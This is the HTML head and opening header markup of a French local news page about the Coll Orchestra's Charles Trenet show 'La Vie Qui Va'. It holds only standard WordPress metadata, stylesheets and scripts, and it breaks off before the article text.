

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra/
body_size: 25039
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>« La Vie Qui Va » Formidablement Bien pour le Coll Orchestra !! | A Trèbes</title>
	<meta name="description" content="Depuis l&#039;été dernier nous suivons de près et nous partageons avec vous, la belle aventure du Coll Orchestra dans la création du spectacle « La Vie Qui Va » qui conte de nombreuses anecdotes de la vie de Charles Trenet. Retrouvez la genèse et les étapes de ce projet dans nos archives Août" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="coll orchestra,coll productions,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="« La Vie Qui Va » Formidablement Bien pour le Coll Orchestra !! | A Trèbes" />
		<meta property="og:description" content="Depuis l&#039;été dernier nous suivons de près et nous partageons avec vous, la belle aventure du Coll Orchestra dans la création du spectacle « La Vie Qui Va » qui conte de nombreuses anecdotes de la vie de Charles Trenet. Retrouvez la genèse et les étapes de ce projet dans nos archives Août" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra/" />
		<meta property="article:published_time" content="2012-08-18T13:00:58+00:00" />
		<meta property="article:modified_time" content="2013-02-08T13:04:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="« La Vie Qui Va » Formidablement Bien pour le Coll Orchestra !! | A Trèbes" />
		<meta name="twitter:description" content="Depuis l&#039;été dernier nous suivons de près et nous partageons avec vous, la belle aventure du Coll Orchestra dans la création du spectacle « La Vie Qui Va » qui conte de nombreuses anecdotes de la vie de Charles Trenet. Retrouvez la genèse et les étapes de ce projet dans nos archives Août" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#article","name":"\u00ab La Vie Qui Va \u00bb Formidablement Bien pour le Coll Orchestra !! | A Tr\u00e8bes","headline":"\u00ab\u00a0La Vie Qui Va \u00a0\u00bb Formidablement Bien pour le Coll Orchestra !!","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"datePublished":"2012-08-18T14:00:58+02:00","dateModified":"2013-02-08T14:04:58+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#webpage"},"articleSection":"Actualit\u00e9s, Coll Orchestra, Coll Productions, Coll Orchestra, Coll Productions"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/#listItem","name":"Pratique"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/#listItem","position":2,"name":"Pratique","item":"https:\/\/www.atrebes.com\/category\/pratique\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/#listItem","name":"Animation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/#listItem","position":3,"name":"Animation","item":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/coll-orchestra\/#listItem","name":"Coll Orchestra"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/#listItem","name":"Pratique"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/coll-orchestra\/#listItem","position":4,"name":"Coll Orchestra","item":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/coll-orchestra\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#listItem","name":"\u00ab\u00a0La Vie Qui Va \u00a0\u00bb Formidablement Bien pour le Coll Orchestra !!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/#listItem","name":"Animation"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#listItem","position":5,"name":"\u00ab\u00a0La Vie Qui Va \u00a0\u00bb Formidablement Bien pour le Coll Orchestra !!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/pratique\/animation\/coll-orchestra\/#listItem","name":"Coll Orchestra"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/","name":"\u00ab La Vie Qui Va \u00bb Formidablement Bien pour le Coll Orchestra !! | A Tr\u00e8bes","description":"Depuis l'\u00e9t\u00e9 dernier nous suivons de pr\u00e8s et nous partageons avec vous, la belle aventure du Coll Orchestra dans la cr\u00e9ation du spectacle \u00ab La Vie Qui Va \u00bb qui conte de nombreuses anecdotes de la vie de Charles Trenet. Retrouvez la gen\u00e8se et les \u00e9tapes de ce projet dans nos archives Ao\u00fbt","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2012-08-18T14:00:58+02:00","dateModified":"2013-02-08T14:04:58+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/4332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-vie-qui-va-formidablement-bien-pour-le-coll-orchestra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-vie-qui-va-formidablement-bien-pour-le-coll-orchestra%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-4332 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
